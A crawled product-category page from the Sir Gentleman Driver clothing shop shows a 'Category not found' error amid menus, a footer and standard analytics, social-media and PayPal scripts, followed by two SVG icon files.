href="https://sirgentlemandriver.com/en/156-manteau-doudoune">Coat & puffer jacket</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/150-blazer-veste">Blazer & jacket</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/104-pantalon">Pants & bermuda</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/160-accesoires">Accessories</a></div></div></div></div></div><div class="pt_menu_cms pt_menu"><div class="parentMenu"><a href="https://sirgentlemandriver.com/en/174-femme"><span>Woman</span></a></div></div><div class="pt_menu_cms pt_menu"><div class="parentMenu"><a href="https://sirgentlemandriver.com/en/shops"><span>Shops</span></a></div></div><div class="pt_menu_cms pt_menu"><div class="parentMenu"><a href="https://sirgentlemandriver.com/en/content/14-contact"><span>Contact</span></a></div></div><div id="pt_menu_link" class="pt_menu"><div class="parentMenu"><a href="http://sirgentlemandriver.com/fr/"><span>FR</span></a></div></div><div id="pt_menu_link" class="pt_menu"><div class="parentMenu"><a href="http://sirgentlemandriver.com/en/"><span>EN</span></a></div></div></div></div></div>  </div></div></div> </header><h1 class="page-heading"><span class="cat-name">&nbsp;</span></h1><div class="breadcrumb clearfix"> <a class="home" href="https://sirgentlemandriver.com/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://sirgentlemandriver.com/en/101-collection" title="Collection" ><span itemprop="title">Collection</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://sirgentlemandriver.com/en/158-man-s-collection" title="Man's collection" ><span itemprop="title">Man's collection</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://sirgentlemandriver.com/en/35-" title="" ><span itemprop="title"></span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://sirgentlemandriver.com/en/67-" title="" ><span itemprop="title"></span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://sirgentlemandriver.com/en/74-" title="" ><span itemprop="title"></span></a></span><span class="navigation-pipe">></span>Blazer &amp; Jacket</span></div></div><div class="columns-container"><div id="columns" class="container"><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div class="alert alert-danger"><p>There is 1 error</p><ol><li>Category not found</li></ol></div></div></div></div><div class="container"><link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />  </div><div class="BrandSlider"><div class="container"></div></div></div><div id="actus" class="container"></div><div id="newsletter" class="container" style="padding-bottom:60px;"> <section class="sharer"><form action="//sirgentlemandriver.com/en/" method="post"><h3>Join the SGD club</h3><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Subscribe</span> </button> <input type="hidden" name="action" value="0" /></div></form><div class="social_share_list_holder"> <span>Share Sir Gentleman Driver on:</span><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=SIR+%2GENTLEMAN+%2DRIVER+%2-+%2Une+%2mode+%2home+%2sport+%2et+%2chic&amp;p[url]=https://sirgentlemandriver.com/', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><img itemprop="image" src="https://sirgentlemandriver.com/img/fb.svg" alt=""></a></li><li class="linkedin_share"><a href="#" class="Share on LinkedIn" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https://sirgentlemandriver.com/&amp;title=SIR GENTLEMAN DRIVER', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><img itemprop="image" src="https://sirgentlemandriver.com/img/in.svg" alt=""></a></li></ul></div></section></div><div id="photo_lightbox"> <a href="#" id="close"></a><div id="photo" style="height: 100%;width: 100%;display: table;"><div class="photo" style="display: table-cell;vertical-align: middle;height: 100%width: 100%;"></div></div></div><div class="footer-container"> <footer id="footer"><div class="footer-static-top"><div class="container"><div class="row"><div class="footer-block col-sm-6 col-md-4 col-xs-12"><div class=" footer-contact"><p class="address add"><label>Phone: </label><span> +1 42 38 85 80</span></p><p class="email add"><label>Email : </label><a href="mailto:contact@sirgentlemandriver.com">contact@sirgentlemandriver.com</a></p></div></div><div id="fb-root"></div>  <div id="instagram_block" class="footer-block col-xs-12 col-sm-6 col-md-4"><h4>Social Media</h4><div class="fb-like" data-href="https://www.facebook.com/sirgentlemandriver/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div> <br /> <br /> <a href="https://twitter.com/gentdriver?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @TwitterDev</a>  </div> <section class="footer-block col-xs-12 col-sm-6 col-md-2"><p style="line-height: 30px;text-transform: uppercase;border: 0;font-size: 14px;font-weight: 500;color: white;">My account</p><ul class="block_content toggle-footer"><li><a class="link-checkout" href="https://sirgentlemandriver.com/en/commande" title="checkout"> checkout </a></li><li><a href="https://sirgentlemandriver.com/en/mon-compte" title="Manage my customer account" rel="nofollow">My account</a></li><li><a href="https://sirgentlemandriver.com/en/historique-commandes" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://sirgentlemandriver.com/en/suivi-commande" title="My merchandise returns" rel="nofollow">My merchandise returns</a></li><li><a href="https://sirgentlemandriver.com/en/avoirs" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://sirgentlemandriver.com/en/adresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://sirgentlemandriver.com/en/identite" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="https://sirgentlemandriver.com/en/reduction" title="My vouchers" rel="nofollow">My vouchers</a></li></ul> </section> <section class="footer-block col-xs-12 col-sm-6 col-md-2" id="block_various_links_footer"><p style="line-height: 30px;text-transform: uppercase;border: 0;font-size: 14px;font-weight: 500;color: white;">Information</p><ul class="toggle-footer"><li class="item"> <a href="https://sirgentlemandriver.com/en/nouveaux-produits" title="New products"> New products </a></li><li class="item"> <a href="https://sirgentlemandriver.com/en/meilleures-ventes" title="Best sellers"> Best sellers </a></li><li class="item"> <a href="https://sirgentlemandriver.com/en/nous-contacter" title="Contact us"> Contact us </a></li><li class="item"> <a href="https://sirgentlemandriver.com/en/content/2-legal-notice" title="Legal notice"> Legal notice </a></li><li class="item"> <a href="https://sirgentlemandriver.com/en/content/3-terms-of-sales" title="Terms of sales"> Terms of sales </a></li><li> <a href="https://sirgentlemandriver.com/en/plan-site" title="Sitemap"> Sitemap </a></li></ul> </section><div class="socials"><div class="social_icon"> <a target="_blank" href="https://www.instagram.com/sirgentlemandriver"> <img itemprop="image" src="https://sirgentlemandriver.com/img/in.svg" alt="Sir Gentleman Driver Instagram"> </a></div><div class="social_icon"> <a target="_blank" href="https://www.facebook.com/sirgentlemandriver/"> <img itemprop="image" src="https://sirgentlemandriver.com/img/fb.svg" alt="Sir Gentleman Driver Facebook"> </a></div></div></div></div></div><div class="footer-bottom"><div class="container"><div class="row"> <address class="col-sm-4 col-xs-12">Copyrights Sir Gentleman Driver.</address><div class="payment col-sm-4 col-xs-12"><a href="#"><img src="/img/cms/payment.png" alt="" /></a></div></div></div><div class="back-top"><a href= "#" class="mypresta_scrollup hidden-phone"></a></div></div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var addresserror='Vous pouvez compléter le Précommande sur votre adresse en courant ';var addtocart_btn='Ajouter au panier';var ajax_allowed=false;var blocksearch_type='top';var checkpreorder_url='https://sirgentlemandriver.com/fr/module/preorder/existspreordercustomer';var current_cust_id=null;var customer=0;var customizationIdMessage='Personnalisation';var delete_txt='Supprimer';var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1768868991;var hasDeliveryAddress=false;var img_dir='https://sirgentlemandriver.com/themes/pos_wenro2/img/';var iso_code='fr';var loginerror='S\'il vous plaît se connecter pour acheter le produit précommandé';var mailalerts_already='Vous avez déjà une alerte pour ce produit';var mailalerts_invalid='Votre adresse e-mail est invalide';var mailalerts_placeholder='votre@email.com';var mailalerts_registered='Demande de notification enregistrée';var mailalerts_url_add='https://sirgentlemandriver.com/fr/module/mailalerts/actions?process=add';var mailalerts_url_check='https://sirgentlemandriver.com/fr/module/mailalerts/actions?process=check';var notAvailable='Sorry! Preorder has been sold out.';var notenoughstock='Il n\'y a pas assez de stock pour acheter le produit précommandé';var oosHookJsCodeFunctions=["oosHookJsCodeMailAlert"];var product_id='501';var removingLinkText='supprimer cet article du panier';var search_url='https://sirgentlemandriver.com/fr/recherche';var specificProcess='https://sirgentlemandriver.com/fr/module/preorder/specificprocess';var specificerror='Vous n\'avez pas régler un prix spécifique pour ce produit précommandé';var toBeDetermined='À définir';/* ]]> */</script> <script type="text/javascript" src="https://sirgentlemandriver.com/themes/pos_wenro2/cache/v_1114_243c7b10a6bb78a7b9634a1b5ca2ec4c.js"></script> <script type="text/javascript" src="https://sirgentlemandriver.com/themes/pos_wenro2/js/owl.carousel.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-99871351-1"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-99871351-2"></script> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script> <script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script> <script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script> <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=&product=inline-share-buttons"></script> <script type="text/javascript">/* <![CDATA[ */;(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:1862845,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');;var cb_settings={cb_bg_color:"rgba(23, 25, 28, 0.85)",cb_font_style:"Roboto",cb_text_color:"#efefef",cb_inf_text_color:"#ffffff",cb_loop:"1",cb_font_size:"12",cb_button_bg_color:"#ffffff",cb_button_bg_color_hover:"#D3D3D3",cb_button_text_color:"#000000",};var cb_cms_url="https://sirgentlemandriver.com/en/content/22-politique-de-confidentialite";var cb_position="bottom";var cb_text="To give you the best possible experience, this site uses cookies. Using your site means your agree to our use of cookies. We have published a new cookies policy, which you should need to find out more about the cookies we use.";var cb_link_text="View cookies policy.";var cd_button_text="Accept";;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;var apc_link="https://sirgentlemandriver.com/en/module/advancedpopupcreator/popup";var apc_token="6bc872974fb1c55172f45029e561d1de";var apc_product="452";var apc_category="0";var apc_supplier="0";var apc_manufacturer="0";var apc_cms="";var apc_controller="product";;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-99871351-1');;!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','228766888560572');fbq('track','PageView');fbq('track','ViewContent');fbq('track','Purchase',{value:0.00,currency:'USD'});;$(document).ready(function(){if($(window).width()<767){$('#search_block_top .icon_search').removeClass('current');}
$('#search_block_top .icon_search').click(function(){if($(this).hasClass('active')){$(this).parents('#page').addClass('fixed_search');}
else
{$(this).parents('#page').removeClass('fixed_search');}});});;$('div#categories_block_left ul.dhtml').hide();;var CUSTOMMENU_POPUP_EFFECT=0;var CUSTOMMENU_POPUP_TOP_OFFSET=110;;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-99871351-2');;var invalidPrice="S'il vous plaît entrer un prix valide ";var noLonger="Précommande n'est plus disponible ";var minPrice="Price should be greater than or equal to the minimum preorder price.";var customPrice="Custom price already exist for you. Please change the custom price.";var customPriceLower="Prix Personnalisé doit être moins que le Prix de Produit";var loginreq="S'il vous plaît se connecter pour acheter le produit de précommande";$(document).off('click','#preordercustom').on('click','#preordercustom',function(e){e.preventDefault();$('#preordercustom').attr('disabled','disabled');var id_prod=$(this).attr('data-id-product');var id_cust=$(this).attr('data-id-customer');var id_attr=$(this).attr('data-id-product-attr');var wk_custom_price=$('#wk_custom_price').val();$('#'+id_prod+'-'+id_attr+'-loader').removeClass();if(id_cust==0){alert(loginreq);$('#preordercustom').removeAttr('disabled');$('#'+id_prod+'-'+id_attr+'-loader').css('display','none');$('#'+id_prod+'-'+id_attr+'-loader').addClass('customloader');return false;}
if(id_prod&&id_cust){$.ajax({type:'POST',headers:{"cache-control":"no-cache"},url:specificProcess+'?rand='+new Date().getTime(),async:false,cache:false,data:{id_product:id_prod,id_cust:id_cust,id_attr:id_attr,custom_price:wk_custom_price},success:function(data){$('#preordercustom').removeAttr('disabled');$('#'+id_prod+'-'+id_attr+'-loader').addClass('customloader');if(data==1){ajaxCart.add(id_prod,id_attr,true,null,1,null);}else if(data==2){alert(invalidPrice);}else if(data==4){alert(noLonger);}else if(data==5){alert(minPrice);}else if(data==6){alert(customPrice);}else if(data==7){alert(customPriceLower);}},});}});;(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.11&appId=2063525897305805';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));;(function(d,s,id){var z=d.createElement(s);z.type="text/javascript";z.id=id;z.async=true;z.src="//static.zotabox.com/e/c/ecc0e4f38b797059ae5a329b18b8a223/widgets.js";var sz=d.getElementsByTagName(s)[0];sz.parentNode.insertBefore(z,sz)}(document,"script","zb-embed-code"));;$(document).ready(function(){$('.close-sidebar').hide();$(".sibar_left .open-sidebar").on("click",function(){$(this).parents('#page').addClass('page_sidebar');$(this).hide();$(this).parents('#page').find('.close-sidebar').show();$(this).parents('#page').find('.left_column_fix').addClass('active');});$(".sibar_left .close-sidebar").on("click",function(){$(this).hide();$(this).parents('#page').removeClass('page_sidebar');$(this).parents('#page').find('.open-sidebar').show();$(this).parents('#page').find('.left_column_fix').removeClass('active');});$(window).scroll(function(){var scroll=$(window).scrollTop();if(scroll<150){$("#header").removeClass("scroll-menu");}else{$("#header").addClass("scroll-menu");}});});/* ]]> */</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://sirgentlemandriver.com/img/in.svg
body_size: 743
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="524px" height="524px" viewBox="34.14 170.945 524 524" enable-background="new 34.14 170.945 524 524"
	 xml:space="preserve">
<g>
	<path d="M296.065,298.634c-73.492,0-134.384,59.843-134.384,134.384s59.843,134.385,134.384,134.385
		s134.383-60.894,134.383-134.385S369.556,298.634,296.065,298.634z M296.065,519.108c-47.245,0-86.09-38.846-86.09-86.09
		s38.845-86.09,86.09-86.09s86.09,38.846,86.09,86.09S343.31,519.108,296.065,519.108z"/>
	<circle cx="435.699" cy="295.485" r="30.447"/>
	<path d="M514.439,216.744c-27.297-28.347-66.141-43.045-110.236-43.045H187.928c-91.339,0-152.232,60.893-152.232,152.232v215.225
		c0,45.145,14.698,83.99,44.095,112.337c28.347,27.297,66.143,40.945,109.188,40.945h214.174c45.146,0,82.941-14.698,110.238-40.945
		c28.346-27.297,43.045-66.143,43.045-111.287V325.931C556.435,281.836,541.736,244.041,514.439,216.744z M510.24,542.206
		c0,32.546-11.549,58.793-30.445,76.641c-18.898,17.848-45.145,27.297-76.643,27.297H188.978c-31.497,0-57.744-9.449-76.641-27.297
		c-18.898-18.897-28.347-45.145-28.347-77.69V325.931c0-31.496,9.449-57.743,28.347-76.641
		c17.848-17.848,45.145-27.297,76.641-27.297h216.275c31.496,0,57.742,9.449,76.641,28.347
		c17.848,18.898,28.346,45.145,28.346,75.591V542.206L510.24,542.206z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sirgentlemandriver.com/themes/pos_wenro2/img/close_white.svg
body_size: 299
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="47px" height="47px" viewBox="0 0 47 47" enable-background="new 0 0 47 47" xml:space="preserve">
<line fill="none" stroke="#FFFFFF" stroke-width="2" x1="1.544" y1="1.272" x2="46" y2="45.729"/>
<line fill="none" stroke="#FFFFFF" stroke-width="2" x1="45.51" y1="1.272" x2="1.053" y2="45.729"/>
</svg>
